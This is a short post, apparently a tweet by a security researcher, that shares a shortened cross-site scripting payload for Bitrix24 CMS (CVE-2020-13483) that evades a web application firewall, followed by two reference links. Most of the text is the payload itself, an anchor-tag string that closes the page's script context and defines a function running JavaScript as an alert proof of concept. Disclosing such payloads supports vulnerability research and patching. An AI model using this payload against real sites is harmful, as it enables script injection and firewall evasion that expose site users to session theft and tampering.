 BRuteLogic's tweet photo. Bitrix24 CMS #XSS #WAF Bypass
CVE-2020-13483 (Shorter Payload)
<a href="/*">*/)});
function+__MobileAppList(){alert(1)}//>
Reference: https://t.co/ZFXQSKXxmY https://t.co/nAXeZfLm2P
